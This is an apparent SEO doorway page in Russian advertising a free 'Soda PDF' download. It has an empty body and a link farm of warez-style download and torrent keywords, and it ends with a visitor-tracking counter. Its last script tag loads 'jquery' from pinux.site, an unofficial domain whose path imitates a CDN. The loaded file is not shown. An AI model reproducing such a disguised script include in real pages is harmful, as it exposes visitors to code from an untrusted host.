

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-soda-pdf-skachat-besplatno-programmu.html
body_size: 1824
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Soda pdf скачать бесплатно программу - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Soda pdf скачать бесплатно программу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-sharepoint-prezentaciya.html">Sharepoint презентация</a></li>
                                <li><a href="ojjpg6-fifa-2014-na-pk-skachat.html">Fifa 2014 на пк скачать</a></li>
                                <li><a href="ojjpg6-skachat-pesnyu-edgar-saakyan-senorita.html">Скачать песню эдгар саакян сеньорита</a></li>
                                <li><a href="ojjpg6-hp-1018-skachat-drayvera.html">Hp 1018 скачать драйвера</a></li>
                                <li><a href="ojjpg6-skachat-igry-dalnoboyschiki-4-na-kompyuter.html">Скачать игры дальнобойщики 4 на компьютер</a></li>
                                <li><a href="ojjpg6-gi-s2138-proshivka-novaya.html">Gi s2138 прошивка новая</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-audiokniga-pesnya-pro-kupca-kalashnikova-slushat-onlayn.html">Аудиокнига песня про купца калашникова слушать онлайн</a></li>
                                            <li><a href="ojjpg6-skachat-chuzhoy-protiv-hischnika-4-cherez-torrent.html">Скачать чужой против хищника 4 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-film-garfild-2-torrent.html">Скачать фильм гарфилд 2 торрент</a></li>
                                            <li><a href="ojjpg6-holotropnoe-dyhanie-maykov-raspisanie.html">Холотропное дыхание майков расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-besplatno-uroki-po-informatiki.html">Скачать бесплатно уроки по информатики</a></li>
                                            <li><a href="ojjpg6-bizengast-kniga-1-poteryannyy-mir.html">Бизенгаст книга 1 потерянный мир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-smena-zhurnal.html">Смена журнал</a></li>
                                            <li><a href="ojjpg6-hearts-of-iron-2-doomsday-armageddon-mody.html">Hearts of iron 2 doomsday armageddon моды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
